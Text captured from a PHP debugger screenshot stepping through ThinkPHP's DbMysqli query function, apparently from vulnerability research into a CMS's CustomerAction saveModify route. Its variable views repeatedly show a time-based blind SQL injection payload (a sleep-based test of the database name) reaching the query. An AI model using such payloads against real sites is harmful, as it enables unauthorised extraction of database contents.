 index.php ThinkPHP.php yunxingshi.php CustomerAction.class.php Model.class.php Db.class.php DbMysqli.class.php
100 public function query($str) { $str: "SELECT `InviterID` FROM `yd_member` WHERE MemberID=1 and if(substr((select database()),1,1)='y',sleep(10),1)# LIMIT 1 "
101 $this->initConnect( master: false);
102 if ( !$this->_linkID ) return false;
103 $this->queryStr = $str; queryStr: "SELECT `InviterID` FROM `yd_member` WHERE MemberID=1 and if(substr((select database()),1,1)='y',sleep(10),1)# LIMIT 1 "
104 //释放前次的查询结果
105 if ( $this->queryID ) $this->free();
106 N('db_query',1);
107 // 记录开始执行时间
108 G('queryStartTime');
109 $this->queryID = $this->_linkID->query($str); $str: "SELECT `InviterID` FROM `yd_member` WHERE MemberID=1 and if(substr((select database()),1,1)='y',sleep(10),1)# LIMIT 1 "
110 // 对存储过程改进
111 if( $this->_linkID->more_results() ){
112 while (($res = $this->_linkID->next_result()) != NULL) {
113 $res->free_result();
114 }
115 }
116 $this->debug();
117 if ( false === $this->queryID ) {
118 $this->error();
119 return false;
120 } else {
DbMysqli query()
Debug: index.php
Debugger Console Output
Frames Variables
$str = "SELECT `InviterID` FROM `yd_member` WHERE MemberID=1 and if(substr((select database()),1,1)='y',sleep(10),1... View
$this = {DbMy
SELECT `InviterID` FROM `yd_member` WHERE MemberID=1 and if(substr((select database()),1,1)='y',
sleep(10),1)# LIMIT 1
$_COOKIE = {a
$_GET = {array
$_POST = {arra
$_REQUEST =
$_SERVER = {a
$_SESSION = {
$GLOBALS = {array} [13]
Constants
DbMysqli.class.php:109, DbMysqli->query()
Db.class.php:882, DbMysqli->select()
Model.class.php:811, MemberModel->getField()
CustomerAction.class.php:61, CustomerAction->saveModify()
yunxingshi.php:1824, App::exec()
yunxingshi.php:1835, App::run()
yunxingshi.php:409, Think::Start()
yunxingshi.php:3287, require()
ThinkPHP.php:16, require()
index.php:28, {main}()
Terminal 5: Debug 6: TODO 2 Event Log